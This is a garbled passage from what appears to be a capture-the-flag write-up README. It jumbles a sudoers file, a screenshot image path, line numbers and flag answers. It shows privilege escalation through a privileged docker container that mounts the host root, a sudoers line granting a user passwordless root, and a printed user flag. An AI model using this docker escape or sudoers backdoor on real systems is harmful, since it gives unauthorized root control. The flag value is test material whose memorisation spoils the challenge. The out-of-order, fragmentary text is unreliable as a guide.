 # Cmnd alias specification
# User privilege specification
root    ALL=(ALL:ALL) ALL
# Members of the admin group may gain root privileges
%admin ALL=(ALL) ALL
# Allow members of group sudo to execute any command
%sudo   ALL=(ALL:ALL) ALL
# See sudoers(5) for more information on "#include" directives:
ALL  ALL=(apaar:ALL) NOPASSWD:/home/apaar/.helpline.sh
#includedir /etc/sudoers.d
anurodh ALL=(ALL) NOPASSWD: ALL
/mnt/root # exit
anurodh@ubuntu:~$ sudo su
root@ubuntu:/home/anurodh#
84 ```
85 anurodh@ubuntu:~$ id
86 uid=1002(anurodh) gid=1002(anurodh) groups=1002(anuro
87 ```
88 `docker run --rm -it --privileged -v /:/mnt alpine`
90 ## Post Exploitation
91
92 ## Privilege Escalation
93
94 ```yaml
95 anurodh ALL=(ALL) NOPASSWD: ALL
97
99
100 1. User Flag:
102 **Ans-{USER-FLAG: e8vpd3323cfvlp0qpxxx9qtr5iq37oww}**
103
104 2. Root Flag:
README.md
92:24